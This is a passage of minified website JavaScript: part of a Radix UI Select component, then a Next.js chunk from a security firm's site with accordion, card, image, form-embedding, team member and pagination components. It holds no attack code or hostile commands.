0!==R.value&&R.value===t||r)&&j(e)},[R.value]),Q="popper"===r?e0:eJ;return(0,f.createElement)(eX,{scope:n,content:C,viewport:M,onViewportChange:k,itemRefCallback:Y,selectedItem:L,onItemLeave:q,itemTextRefCallback:X,focusSelectedItem:z,selectedItemText:N,position:r,isPositioned:D,searchRef:Z},(0,f.createElement)(eA,{as:I.g7,allowPinchZoom:!0},(0,f.createElement)(_,{asChild:!0,trapped:R.open,onMountAutoFocus:e=>{e.preventDefault()},onUnmountAutoFocus:(0,h.M)(o,e=>{var t;null===(t=R.trigger)||void 0===t||t.focus({preventScroll:!0}),e.preventDefault()})},(0,f.createElement)(w.XB,{asChild:!0,disableOutsidePointerEvents:!0,onEscapeKeyDown:l,onPointerDownOutside:i,onFocusOutside:e=>e.preventDefault(),onDismiss:()=>R.onOpenChange(!1)},(0,f.createElement)(Q,(0,s.Z)({role:"listbox",id:R.contentId,"data-state":R.open?"open":"closed",dir:R.dir,onContextMenu:e=>e.preventDefault()},P,Q===e0?{side:a,sideOffset:u,align:c,alignOffset:d,arrowPadding:p,collisionBoundary:m,collisionPadding:v,sticky:y,hideWhenDetached:E,avoidCollisions:S}:{},{onPlaced:()=>H(!0),ref:A,style:{display:"flex",flexDirection:"column",outline:"none",...P.style},onKeyDown:(0,h.M)(P.onKeyDown,e=>{let t=e.ctrlKey||e.altKey||e.metaKey;if("Tab"===e.key&&e.preventDefault(),t||1!==e.key.length||K(e.key),["ArrowUp","ArrowDown","Home","End"].includes(e.key)){let t=W().filter(e=>!e.disabled).map(e=>e.ref.current);if(["ArrowUp","End"].includes(e.key)&&(t=t.slice().reverse()),["ArrowUp","ArrowDown"].includes(e.key)){let n=e.target,r=t.indexOf(n);t=t.slice(r+1)}setTimeout(()=>F(t)),e.preventDefault()}})}))))))}),eJ=(0,f.forwardRef)((e,t)=>{let{__scopeSelect:n,onPlaced:r,...o}=e,l=ez(eY,n),i=eQ(eY,n),[a,u]=(0,f.useState)(null),[c,d]=(0,f.useState)(null),h=(0,g.e)(t,e=>d(e)),m=eI(n),v=(0,f.useRef)(!1),y=(0,f.useRef)(!0),{viewport:w,selectedItem:b,selectedItemText:x,focusSelectedItem:S}=i,P=(0,f.useCallback)(()=>{if(l.trigger&&l.valueNode&&a&&c&&w&&b&&x){let e=l.trigger.getBoundingClientRect(),t=c.getBoundingClientRect(),n=l.valueNode.getBoundingClientRect(),o=x.getBoundingClientRect();if("rtl"!==l.dir){let r=o.left-t.left,l=n.left-r,i=e.left-l,u=e.width+i,c=Math.max(u,t.width),s=p(l,[10,window.innerWidth-10-c]);a.style.minWidth=u+"px",a.style.left=s+"px"}else{let r=t.right-o.right,l=window.innerWidth-n.right-r,i=window.innerWidth-e.right-l,u=e.width+i,c=Math.max(u,t.width),s=p(l,[10,window.innerWidth-10-c]);a.style.minWidth=u+"px",a.style.right=s+"px"}let i=m(),u=window.innerHeight-20,s=w.scrollHeight,f=window.getComputedStyle(c),d=parseInt(f.borderTopWidth,10),h=parseInt(f.paddingTop,10),g=parseInt(f.borderBottomWidth,10),y=d+h+s+parseInt(f.paddingBottom,10)+g,E=Math.min(5*b.offsetHeight,y),S=window.getComputedStyle(w),P=parseInt(S.paddingTop,10),R=parseInt(S.paddingBottom,10),C=e.top+e.height/2-10,_=b.offsetHeight/2,O=d+h+(b.offsetTop+_);if(O<=C){let e=b===i[i.length-1].ref.current;a.style.bottom="0px";let t=c.clientHeight-w.offsetTop-w.offsetHeight;a.style.height=O+Math.max(u-C,_+(e?R:0)+t+g)+"px"}else{let e=b===i[0].ref.current;a.style.top="0px";let t=Math.max(C,d+w.offsetTop+(e?P:0)+_);a.style.height=t+(y-O)+"px",w.scrollTop=O-C+w.offsetTop}a.style.margin="10px 0",a.style.minHeight=E+"px",a.style.maxHeight=u+"px",null==r||r(),requestAnimationFrame(()=>v.current=!0)}},[m,l.trigger,l.valueNode,a,c,w,b,x,l.dir,r]);(0,D.b)(()=>P(),[P]);let[R,C]=(0,f.useState)();(0,D.b)(()=>{c&&C(window.getComputedStyle(c).zIndex)},[c]);let _=(0,f.useCallback)(e=>{e&&!0===y.current&&(P(),null==S||S(),y.current=!1)},[P,S]);return(0,f.createElement)(e1,{scope:n,contentWrapper:a,shouldExpandOnScrollRef:v,onScrollButtonChange:_},(0,f.createElement)("div",{ref:u,style:{display:"flex",flexDirection:"column",position:"fixed",zIndex:R}},(0,f.createElement)(E.WV.div,(0,s.Z)({},o,{ref:h,style:{boxSizing:"border-box",maxHeight:"100%",...o.style}}))))}),e0=(0,f.forwardRef)((e,t)=>{let{__scopeSelect:n,align:r="start",collisionPadding:o=10,...l}=e,i=eV(n);return(0,f.createElement)(N.VY,(0,s.Z)({},i,l,{ref:t,align:r,collisionPadding:o,style:{boxSizing:"border-box",...l.style,"--radix-select-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-select-content-available-width":"var(--radix-popper-available-width)","--radix-select-content-available-height":"var(--radix-popper-available-height)","--radix-select-trigger-width":"var(--radix-popper-anchor-width)","--radix-select-trigger-height":"var(--radix-popper-anchor-height)"}}))}),[e1,e5]=eD(eY,{}),e2="SelectViewport",e8=(0,f.forwardRef)((e,t)=>{let{__scopeSelect:n,...r}=e,o=eQ(e2,n),l=e5(e2,n),i=(0,g.e)(t,o.onViewportChange),a=(0,f.useRef)(0);return(0,f.createElement)(f.Fragment,null,(0,f.createElement)("style",{dangerouslySetInnerHTML:{__html:"[data-radix-select-viewport]{scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch;}[data-radix-select-viewport]::-webkit-scrollbar{display:none}"}}),(0,f.createElement)(ej.Slot,{scope:n},(0,f.createElement)(E.WV.div,(0,s.Z)({"data-radix-select-viewport":"",role:"presentation"},r,{ref:i,style:{position:"relative",flex:1,overflow:"auto",...r.style},onScroll:(0,h.M)(r.onScroll,e=>{let t=e.currentTarget,{contentWrapper:n,shouldExpandOnScrollRef:r}=l;if(null!=r&&r.current&&n){let e=Math.abs(a.current-t.scrollTop);if(e>0){let r=window.innerHeight-20,o=Math.max(parseFloat(n.style.minHeight),parseFloat(n.style.height));if(o<r){let l=o+e,i=Math.min(r,l),a=l-i;n.style.height=i+"px","0px"===n.style.bottom&&(t.scrollTop=a>0?a:0,n.style.justifyContent="flex-end")}}}a.current=t.scrollTop})}))))}),[e9,e3]=eD("SelectGroup"),e7=(0,f.forwardRef)((e,t)=>{let{__scopeSelect:n,...r}=e,o=(0,T.M)();return(0,f.createElement)(e9,{scope:n,id:o},(0,f.createElement)(E.WV.div,(0,s.Z)({role:"group","aria-labelledby":o},r,{ref:t})))}),e4=(0,f.forwardRef)((e,t)=>{let{__scopeSelect:n,...r}=e,o=e3("SelectLabel",n);return(0,f.createElement)(E.WV.div,(0,s.Z)({id:o.id},r,{ref:t}))}),e6="SelectItem",[te,tt]=eD(e6),tn=(0,f.forwardRef)((e,t)=>{let{__scopeSelect:n,value:r,disabled:o=!1,textValue:l,...i}=e,a=ez(e6,n),u=eQ(e6,n),c=a.value===r,[d,p]=(0,f.useState)(null!=l?l:""),[m,v]=(0,f.useState)(!1),y=(0,g.e)(t,e=>{var t;return null===(t=u.itemRefCallback)||void 0===t?void 0:t.call(u,e,r,o)}),w=(0,T.M)(),b=()=>{o||(a.onValueChange(r),a.onOpenChange(!1))};if(""===r)throw Error("A <Select.Item /> must have a value prop that is not an empty string. This is because the Select value can be set to an empty string to clear the selection and show the placeholder.");return(0,f.createElement)(te,{scope:n,value:r,disabled:o,textId:w,isSelected:c,onItemTextChange:(0,f.useCallback)(e=>{p(t=>{var n;return t||(null!==(n=null==e?void 0:e.textContent)&&void 0!==n?n:"").trim()})},[])},(0,f.createElement)(ej.ItemSlot,{scope:n,value:r,disabled:o,textValue:d},(0,f.createElement)(E.WV.div,(0,s.Z)({role:"option","aria-labelledby":w,"data-highlighted":m?"":void 0,"aria-selected":c&&m,"data-state":c?"checked":"unchecked","aria-disabled":o||void 0,"data-disabled":o?"":void 0,tabIndex:o?void 0:-1},i,{ref:y,onFocus:(0,h.M)(i.onFocus,()=>v(!0)),onBlur:(0,h.M)(i.onBlur,()=>v(!1)),onPointerUp:(0,h.M)(i.onPointerUp,b),onPointerMove:(0,h.M)(i.onPointerMove,e=>{if(o){var t;null===(t=u.onItemLeave)||void 0===t||t.call(u)}else e.currentTarget.focus({preventScroll:!0})}),onPointerLeave:(0,h.M)(i.onPointerLeave,e=>{if(e.currentTarget===document.activeElement){var t;null===(t=u.onItemLeave)||void 0===t||t.call(u)}}),onKeyDown:(0,h.M)(i.onKeyDown,e=>{var t;(null===(t=u.searchRef)||void 0===t?void 0:t.current)!==""&&" "===e.key||(eT.includes(e.key)&&b()," "===e.key&&e.preventDefault())})}))))}),tr="SelectItemText",to=(0,f.forwardRef)((e,t)=>{let{__scopeSelect:n,className:r,style:o,...l}=e,i=ez(tr,n),a=eQ(tr,n),u=tt(tr,n),c=eU(tr,n),[p,h]=(0,f.useState)(null),m=(0,g.e)(t,e=>h(e),u.onItemTextChange,e=>{var t;return null===(t=a.itemTextRefCallback)||void 0===t?void 0:t.call(a,e,u.value,u.disabled)}),v=null==p?void 0:p.textContent,y=(0,f.useMemo)(()=>(0,f.createElement)("option",{key:u.value,value:u.value,disabled:u.disabled},v),[u.disabled,u.value,v]),{onNativeOptionAdd:w,onNativeOptionRemove:b}=c;return(0,D.b)(()=>(w(y),()=>b(y)),[w,b,y]),(0,f.createElement)(f.Fragment,null,(0,f.createElement)(E.WV.span,(0,s.Z)({id:u.textId},l,{ref:m})),u.isSelected&&i.valueNode&&!i.valueNodeHasChildren?(0,d.createPortal)(l.children,i.valueNode):null)}),tl=(0,f.forwardRef)((e,t)=>{let{__scopeSelect:n,...r}=e;return tt("SelectItemIndicator",n).isSelected?(0,f.createElement)(E.WV.span,(0,s.Z)({"aria-hidden":!0},r,{ref:t})):null}),ti=((e,t)=>{let{__scopeSelect:n,onAutoScroll:r,...o}=e,l=eQ("SelectScrollButton",n),i=(0,f.useRef)(null),a=eI(n),u=(0,f.useCallback)(()=>{null!==i.current&&(window.clearInterval(i.current),i.current=null)},[]);return(0,f.useEffect)(()=>()=>u(),[u]),(0,D.b)(()=>{var e;let t=a().find(e=>e.ref.current===document.activeElement);null==t||null===(e=t.ref.current)||void 0===e||e.scrollIntoView({block:"nearest"})},[a]),(0,f.createElement)(E.WV.div,(0,s.Z)({"aria-hidden":!0},o,{ref:t,style:{flexShrink:0,...o.style},onPointerDown:(0,h.M)(o.onPointerDown,()=>{null===i.current&&(i.current=window.setInterval(r,50))}),onPointerMove:(0,h.M)(o.onPointerMove,()=>{var e;null===(e=l.onItemLeave)||void 0===e||e.call(l),null===i.current&&(i.current=window.setInterval(r,50))}),onPointerLeave:(0,h.M)(o.onPointerLeave,()=>{u()})}))},(0,f.forwardRef)((e,t)=>{let{__scopeSelect:n,...r}=e;return(0,f.createElement)(E.WV.div,(0,s.Z)({"aria-hidden":!0},r,{ref:t}))}));function ta(e){return""===e||void 0===e}let tu=(0,f.forwardRef)((e,t)=>{let{value:n,...r}=e,o=(0,f.useRef)(null),l=(0,g.e)(t,o),i=(0,H.D)(n);return(0,f.useEffect)(()=>{let e=o.current,t=Object.getOwnPropertyDescriptor(window.HTMLSelectElement.prototype,"value").set;if(i!==n&&t){let r=new Event("change",{bubbles:!0});t.call(e,n),e.dispatchEvent(r)}},[i,n]),(0,f.createElement)(V.T,{asChild:!0},(0,f.createElement)("select",(0,s.Z)({},r,{ref:l,defaultValue:n})))});function tc(e){let t=(0,S.W)(e),n=(0,f.useRef)(""),r=(0,f.useRef)(0),o=(0,f.useCallback)(e=>{let o=n.current+e;t(o),function e(t){n.current=t,window.clearTimeout(r.current),""!==t&&(r.current=window.setTimeout(()=>e(""),1e3))}(o)},[t]),l=(0,f.useCallback)(()=>{n.current="",window.clearTimeout(r.current)},[]);return(0,f.useEffect)(()=>()=>window.clearTimeout(r.current),[]),[n,o,l]}function ts(e,t,n){var r;let o=t.length>1&&Array.from(t).every(e=>e===t[0])?t[0]:t,l=(r=Math.max(n?e.indexOf(n):-1,0),e.map((t,n)=>e[(r+n)%e.length]));1===o.length&&(l=l.filter(e=>e!==n));let i=l.find(e=>e.textValue.toLowerCase().startsWith(o.toLowerCase()));return i!==n?i:void 0}tu.displayName="BubbleSelect";let tf=e=>{let{__scopeSelect:t,children:n,open:r,defaultOpen:o,onOpenChange:l,value:i,defaultValue:a,onValueChange:u,dir:c,name:s,autoComplete:d,disabled:p,required:h}=e,m=eV(t),[g,v]=(0,f.useState)(null),[w,b]=(0,f.useState)(null),[x,E]=(0,f.useState)(!1),S=(0,y.gm)(c),[P=!1,R]=(0,W.T)({prop:r,defaultProp:o,onChange:l}),[C,_]=(0,W.T)({prop:i,defaultProp:a,onChange:u}),O=(0,f.useRef)(null),M=!g||!!g.closest("form"),[k,A]=(0,f.useState)(new Set),L=Array.from(k).map(e=>e.props.value).join(";");return(0,f.createElement)(N.fC,m,(0,f.createElement)(eF,{required:h,scope:t,trigger:g,onTriggerChange:v,valueNode:w,onValueNodeChange:b,valueNodeHasChildren:x,onValueNodeHasChildrenChange:E,contentId:(0,T.M)(),value:C,onValueChange:_,open:P,onOpenChange:R,dir:S,triggerPointerDownPosRef:O,disabled:p},(0,f.createElement)(ej.Provider,{scope:t},(0,f.createElement)(eB,{scope:e.__scopeSelect,onNativeOptionAdd:(0,f.useCallback)(e=>{A(t=>new Set(t).add(e))},[]),onNativeOptionRemove:(0,f.useCallback)(e=>{A(t=>{let n=new Set(t);return n.delete(e),n})},[])},n)),M?(0,f.createElement)(tu,{key:L,"aria-hidden":!0,required:h,tabIndex:-1,name:s,autoComplete:d,value:C,onChange:e=>_(e.target.value),disabled:p},void 0===C?(0,f.createElement)("option",{value:""}):null,Array.from(k)):null))},td=eZ,tp=eK,th=e$,tm=e=>(0,f.createElement)(j.h,(0,s.Z)({asChild:!0},e)),tg=eq,tv=e8,ty=e7,tw=e4,tb=tn,tx=to,tE=tl,tS=ti},5604:function(e,t,n){n.d(t,{D:function(){return o}});var r=n(9585);function o(e){let t=(0,r.useRef)({value:e,previous:e});return(0,r.useMemo)(()=>(t.current.value!==e&&(t.current.previous=t.current.value,t.current.value=e),t.current.previous),[e])}},2125:function(e,t,n){n.d(t,{t:function(){return l}});var r=n(9585),o=n(9832);function l(e){let[t,n]=(0,r.useState)(void 0);return(0,o.b)(()=>{if(e){n({width:e.offsetWidth,height:e.offsetHeight});let t=new ResizeObserver(t=>{let r,o;if(!Array.isArray(t)||!t.length)return;let l=t[0];if("borderBoxSize"in l){let e=l.borderBoxSize,t=Array.isArray(e)?e[0]:e;r=t.inlineSize,o=t.blockSize}else r=e.offsetWidth,o=e.offsetHeight;n({width:r,height:o})});return t.observe(e,{box:"border-box"}),()=>t.unobserve(e)}n(void 0)},[e]),t}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://citadelo.com/_next/static/chunks/850-2f8f9748350a4543.js
body_size: 4380
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[850],{3850:function(e,t,a){Promise.resolve().then(a.bind(a,8487)),Promise.resolve().then(a.bind(a,1143)),Promise.resolve().then(a.bind(a,9249)),Promise.resolve().then(a.bind(a,6709)),Promise.resolve().then(a.bind(a,9339)),Promise.resolve().then(a.bind(a,6400)),Promise.resolve().then(a.bind(a,111)),Promise.resolve().then(a.bind(a,8783)),Promise.resolve().then(a.bind(a,1025)),Promise.resolve().then(a.bind(a,2490)),Promise.resolve().then(a.bind(a,5777)),Promise.resolve().then(a.bind(a,8137)),Promise.resolve().then(a.bind(a,8993)),Promise.resolve().then(a.bind(a,4113)),Promise.resolve().then(a.t.bind(a,5136,23)),Promise.resolve().then(a.t.bind(a,3040,23))},8487:function(e,t,a){"use strict";a.r(t),a.d(t,{AccordionCss:function(){return i}});var r=a(7573),s=a(9585),l=a(9887),n=a(3834);function i(e){let{accordions:t,variant:a,defaultValue:i}=e,[o,c]=(0,s.useState)(i||null),d=e=>{c(o===e?null:e)};return(0,r.jsx)("div",{className:(0,l.cn)("w-full max-w-[606px]","full"===a&&"max-w-full"),children:(0,r.jsx)("div",{className:"w-full",children:t?.map(e=>{let t=String(e.accordionId||e.id),s=o===t;return r.jsxs("div",{id:e.accordionId,className:l.cn("border-b border-gray-200","full"===a&&"lg:py-[50px]"),children:["half"===a&&r.jsxs(r.Fragment,{children:[r.jsxs("button",{type:"button",onClick:()=>d(t),className:"flex w-full items-center justify-between py-4 text-left transition-all hover:underline [&[data-state=open]>svg]:rotate-180","data-state":s?"open":"closed",children:[r.jsx(n.Z,{variant:"body",size:"large",className:"max-w-72 lg:max-w-full",children:e.question}),r.jsx("svg",{className:"size-4 shrink-0 transition-transform duration-200",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor",children:r.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M19 9l-7 7-7-7"})})]}),r.jsx("div",{className:l.cn("overflow-hidden transition-all duration-200",s?"max-h-[1000px] pb-4 opacity-100":"max-h-0 opacity-0"),children:e.content?r.jsx("div",{className:"editor editorGeneral",dangerouslySetInnerHTML:{__html:e.content}}):r.jsx(n.Z,{variant:"body",size:"medium",children:e.answer})})]}),"full"===a&&r.jsxs(r.Fragment,{children:[r.jsxs("button",{type:"button",onClick:()=>d(t),className:"flex w-full items-start justify-between text-left transition-all lg:flex lg:gap-2 lg:py-0 [&[data-state=open]>svg]:rotate-180","data-state":s?"open":"closed",children:[r.jsxs("div",{className:"flex flex-1 items-start justify-between",children:[r.jsx(n.Z,{variant:"heading",size:"medium",className:"hidden w-full max-w-[480px] text-left lg:block",children:e.question}),r.jsx(n.Z,{variant:"body",className:"lg:hidden",children:e.question}),r.jsx("div",{className:l.cn("hidden max-w-[606px] text-left transition-all duration-200 lg:block",s?"max-h-[1000px] pt-4 opacity-100":"max-h-0 opacity-0"),children:e.content?r.jsx("div",{className:"editor editorGeneral",dangerouslySetInnerHTML:{__html:e.content}}):r.jsx(n.Z,{variant:"body",size:"large",children:e.answer})})]}),r.jsx("svg",{className:"size-4 shrink-0 transition-transform duration-200 lg:hidden",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor",children:r.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M19 9l-7 7-7-7"})})]}),r.jsx("div",{className:l.cn("overflow-hidden transition-all duration-200 lg:hidden",s?"max-h-[1000px] pb-4 opacity-100":"max-h-0 opacity-0"),children:e.content?r.jsx("div",{className:"editor editorGeneral",dangerouslySetInnerHTML:{__html:e.content}}):r.jsx(n.Z,{variant:"body",size:"medium",className:"text-left",children:e.answer})})]})]},e.question)})})})}},1143:function(e,t,a){"use strict";a.r(t);var r=a(7573),s=a(7264),l=a(4787),n=a(7731),i=a(3244),o=a(3994),c=a(3834);t.default=e=>{let{data:t}=e,a=(0,s.useTranslations)("blog"),d=t?.attributes;if(!t)return null;let u=d?.seo?.metaImage?.data?.attributes;return(0,r.jsxs)(n.rU,{href:`/case-study/${d.slug}`,className:"flex flex-col rounded-lg border border-neutral-300 p-5",children:[(0,r.jsx)("div",{className:"relative h-[208px] w-full overflow-hidden rounded-lg lg:h-[360px]",children:u?.url&&(0,r.jsx)(o.Z,{imageProps:{className:"object-cover"},image:u,fill:!0})}),(0,r.jsxs)("div",{className:"flex flex-col gap-[30px] px-[15px] pb-5 pt-[30px] md:px-2.5",children:[(0,r.jsxs)("div",{className:"flex flex-col gap-5",children:[(0,r.jsx)("div",{className:"flex flex-wrap items-center",children:(0,r.jsx)(c.Z,{variant:"body",size:"small",className:"mb-2.5 mr-5 text-neutral-600",children:(0,l.h1)(d.publishDate||new Date)})}),(0,r.jsxs)("div",{className:"flex flex-col gap-[15px]",children:[(0,r.jsx)(c.Z,{variant:"heading",tag:"h4",size:"small",className:"text-neutral-900",children:d.title}),(0,r.jsx)(c.Z,{variant:"body",size:"medium",className:"text-neutral-600",children:d.description})]})]}),(0,r.jsx)("div",{children:(0,r.jsx)(i.Z,{onClick:()=>{},label:a("readMore"),withIcon:"right",variant:"tertiary"})})]})]},t.id)}},3994:function(e,t,a){"use strict";var r=a(7573);a(9585);var s=a(3002);let l={thumbnail:250,small:500,medium:750,large:1e3,xlarge:1920},n=e=>{let t=e?.data?.attributes?e.data.attributes:e,a="",r="";if("formats"in t&&t?.url.startsWith("https://")){for(let[e,n]of Object.entries(l))if(t.formats&&Object.keys(t.formats).includes(e)){let l=t.formats[e];a+=`${(0,s.s$)(l.url,l.hash,l.ext)} ${n}w, `,r+=`(max-width: ${n}px) ${n}px, `}a+=`${(0,s.s$)(t.url,t.hash,t.ext)} 2560w`,r+="2560px"}else t.formats&&"formats"in t&&(a=`mobile_${t.hash}${t.ext} 560px, desktop_${t.hash}${t.ext} 2560px`,r="(max-width: 560px) 560px, 2560px");return{srcSet:a,sizes:r}};t.Z=e=>{let{image:t,fill:a,imageProps:l,loading:i="lazy"}=e;if(!t)return(0,r.jsx)("img",{src:"/images/broken-image.png",width:300,height:200,alt:"broken"});let o=n(t);return(0,r.jsx)("img",{src:(0,s.s$)(t.url,t?.hash,t?.ext),fetchPriority:"low",loading:i,style:a?{position:"absolute",height:"100%",width:"100%",inset:"0px",color:"transparent"}:{},srcSet:o.srcSet,sizes:l?.sizes||o.sizes,alt:t?.alternativeText||"",...l})}},6709:function(e,t,a){"use strict";a.r(t),a.d(t,{FormWrapper:function(){return i}});var r=a(7573),s=a(9585);let l=e=>{if(!e)return"";let t=e.match(/\.zf_lB_Dimmer_(\d+)/);return t?t[1]:""},n=/<script\b[^>]*>([\s\S]*?)<\/script>/gi;function i(e){let{formCode:t,className:a}=e,i=(0,s.useMemo)(()=>(function(e){let t=[];return{htmlWithStyles:e.replace(n,e=>(t.push(e.trim()),"")),script:t.join("\n")}})(t),[t]),o=(0,s.useMemo)(()=>l(t)||"form-root",[t]),[c,d]=(0,s.useState)(!0);return(0,s.useEffect)(()=>{if(c)d(!1);else{let e=document.createRange().createContextualFragment(i.script),t=document.getElementById(o);t?.appendChild(e)}},[c,i.script,o]),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{className:a,dangerouslySetInnerHTML:{__html:i.htmlWithStyles}}),(0,r.jsx)("div",{id:o})]})}},9339:function(e,t,a){"use strict";a.r(t),a.d(t,{MemberCard:function(){return c}});var r=a(7573),s=a(9585),l=a(9887),n=a(3994),i=a(3244),o=a(3834);function c(e){let{component:t}=e,a=t.image,[c,d]=(0,s.useState)(!0),[u,x]=(0,s.useState)(!1);return(0,r.jsxs)("div",{className:"flex h-full max-w-[350px] flex-col justify-between rounded-md bg-neutral-900 p-[10px] lg:max-w-[460px]",children:[(0,r.jsxs)("div",{className:"w-full",children:[(0,r.jsx)("div",{className:(0,l.cn)("transition-height w-full max-w-[460px] overflow-hidden rounded-md duration-300 ease-out",c?"h-[280px] lg:h-[450px]":"h-0 lg:h-[211px]"),children:(0,r.jsx)("div",{className:(0,l.cn)("relative h-[280px] w-full lg:h-[450px]"),children:(0,r.jsx)(n.Z,{image:a,fill:!0,imageProps:{className:"object-cover object-center",sizes:"(max-width: 640px) 100vw, 1000px"}})})}),(0,r.jsxs)("div",{className:"border-b-0 px-5 pt-[30px]",children:[(0,r.jsxs)("button",{type:"button",onClick:()=>{x(!u),d(!c)},className:"flex w-full items-start justify-between pb-[30px] pt-0 text-left text-neutral-600 transition-all [&[data-state=open]>svg]:rotate-180","data-state":u?"open":"closed",children:[(0,r.jsxs)("div",{className:"flex grow flex-col gap-[14px]",children:[(0,r.jsx)(o.Z,{variant:"heading",size:"medium",className:"text-white",children:t.fullName}),(0,r.jsx)(o.Z,{variant:"body",size:"medium",className:"text-neutral-400",children:t.position})]}),(0,r.jsx)("svg",{className:"size-4 shrink-0 transition-transform duration-200",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor",children:(0,r.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M19 9l-7 7-7-7"})})]}),(0,r.jsx)("div",{className:(0,l.cn)("overflow-hidden transition-all duration-200",u?"max-h-[1000px] opacity-100":"max-h-0 opacity-0"),children:(0,r.jsx)(o.Z,{variant:"body",size:"medium",className:"text-neutral-600",children:t.jobDescription})})]})]}),(0,r.jsx)("div",{className:"flex w-full gap-[10px] px-5 pb-5 text-neutral-300",children:t.socialMediaLinks?.map(e=>r.jsx(i.Z,{variant:"secondary",size:"small",href:e.href??"#",theme:"dark",label:e.site??""},e.id))})]})}},5346:function(e,t,a){"use strict";a.d(t,{Q:function(){return p}});var r=a(7573),s=a(4603),l=a(7731),n=a(9887),i=a(9585),o=a(3552),c=a(2757);let d=e=>{let{className:t,...a}=e;return(0,r.jsx)("nav",{role:"navigation","aria-label":"pagination",className:(0,n.cn)("mx-auto flex w-full justify-center",t),...a})};d.displayName="Pagination";let u=i.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,r.jsx)("ul",{ref:t,className:(0,n.cn)("flex flex-row items-center gap-1",a),...s})});u.displayName="PaginationContent";let x=i.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,r.jsx)("li",{ref:t,className:(0,n.cn)("",a),...s})});x.displayName="PaginationItem";let m=e=>{let{className:t,isActive:a,size:s="icon",...i}=e;return(0,r.jsx)(l.rU,{"aria-current":a?"page":void 0,className:(0,n.cn)((0,c.d)({variant:a?"outline":"ghost",size:s}),t),...i})};m.displayName="PaginationLink";let h=e=>{let{className:t,...a}=e;return(0,r.jsx)(m,{"aria-label":"Go to previous page",size:"default",className:(0,n.cn)("gap-1 rounded-none pl-2.5 hover:bg-white hover:text-neutral-900",t),...a,children:(0,r.jsx)(o.wyc,{color:"#6C757D",className:"size-4"})})};h.displayName="PaginationPrevious";let f=e=>{let{className:t,...a}=e;return(0,r.jsx)(m,{"aria-label":"Go to next page",size:"default",className:(0,n.cn)("gap-1 pr-2.5",t),...a,children:(0,r.jsx)(o.XCv,{color:"#6C757D",className:"size-4"})})};function p(e){let{currentPage:t,numberOfPages:a}=e,i=(0,s.useSearchParams)(),o=(0,l.jD)(),c=new URLSearchParams(i);c.delete("page");let p=c.size>0?[o,c.toString()].join("?"):o;return(0,r.jsx)("div",{className:"w-full",children:(0,r.jsx)(d,{children:(0,r.jsxs)(u,{children:[(0,r.jsx)(x,{className:(0,n.cn)({"pointer-events-none":t<=1}),children:(0,r.jsx)(h,{href:t>1?2===t?p:[p,c.size>0?"&":"?",`page=${t-1}`].join(""):p})}),Array.from({length:a}).map((e,a)=>{let s=a+1;return(0,r.jsx)(x,{className:"rounded-md text-base text-neutral-900 transition-all duration-200 ease-in-out hover:bg-neutral-900 hover:text-white",children:(0,r.jsx)(m,{isActive:t===s,href:1===s?p:[p,c.size>0?"&":"?",`page=${s}`].join(""),children:s})},s)}),(0,r.jsx)(x,{className:(0,n.cn)({"pointer-events-none":t===a}),children:(0,r.jsx)(f,{href:t<=a-1?[p,c.size>0?"&":"?",`page=${t+1}`].join(""):"#"})})]})})})}f.displayName="PaginationNext"},111:function(e,t,a){"use strict";a.r(t);var r=a(7573),s=a(7264),l=a(4787),n=a(7731),i=a(3244),o=a(3994),c=a(3834);t.default=e=>{let{item:t}=e,a=(0,s.useTranslations)("blog"),d=t.attributes;return(0,r.jsxs)(n.rU,{href:d.href||"#",className:"flex flex-col",target:"_blank",rel:"noreferrer noopener",children:[(0,r.jsx)("div",{className:"relative h-[208px] w-full overflow-hidden rounded-lg lg:h-[360px]",children:d.image?.media?(0,r.jsx)(o.Z,{image:d.image.media,fill:!0,imageProps:{className:"object-cover"}}):null}),(0,r.jsxs)("div",{className:"flex flex-col gap-[30px] px-[15px] pb-5 pt-[30px] md:px-2.5",children:[(0,r.jsxs)("div",{className:"flex flex-col gap-5",children:[(0,r.jsx)("div",{className:"flex flex-wrap items-center",children:(0,r.jsxs)(c.Z,{variant:"body",size:"small",className:"mb-2.5 mr-5 text-neutral-600",children:[(0,l.h1)(d.publishDate||new Date)," ",d.media?`| ${d.media}`:null]})}),(0,r.jsxs)("div",{className:"flex flex-col gap-[15px]",children:[(0,r.jsx)(c.Z,{variant:"heading",size:"small",className:"text-neutral-900",tag:"h4",children:d.title}),(0,r.jsx)(c.Z,{variant:"body",size:"medium",className:"text-neutral-600",children:d.description})]})]}),(0,r.jsx)("div",{children:(0,r.jsx)(i.Z,{onClick:()=>{},label:a("readMore"),withIcon:"right",variant:"tertiary"})})]})]},t.id)}},8783:function(e,t,a){"use strict";a.r(t);var r=a(7573),s=a(9585),l=a(8548),n=a(7264),i=a(9887),o=a(3244);t.default=e=>{let{content:t}=e,a=(0,n.useTranslations)("expandable"),[c,d]=s.useState(!1);return(0,r.jsxs)("div",{className:"px-[10px] lg:px-0",children:[(0,r.jsx)("div",{className:(0,i.cn)("editorGeneral lg:block",{hidden:!c}),dangerouslySetInnerHTML:{__html:t??""}}),(0,r.jsx)("div",{className:(0,i.cn)("lg:hidden",c?"mt-[30px]":"mt-[10px]"),children:(0,r.jsx)(o.Z,{variant:"tertiary",withIcon:"right",icon:(0,r.jsx)(l.Z,{size:16,className:"ml-1"}),label:a(c?"close":"expand"),onClick:()=>d(e=>!e)})})]})}},1025:function(e,t,a){"use strict";a.r(t),a.d(t,{PageSectionWithCVEs:function(){return p}});var r=a(7573),s=a(9585),l=a(4603),n=a(3002),i=a(9887),o=a(3244),c=a(6536),d=a(3834);function u(e){let{component:t,preprocessedProps:a,stickyLeftSide:s=!1,children:l,mobileBackground:u=!1}=e,x=a?.sectionIndex?a.sectionIndex.toString().padStart(2,"0"):void 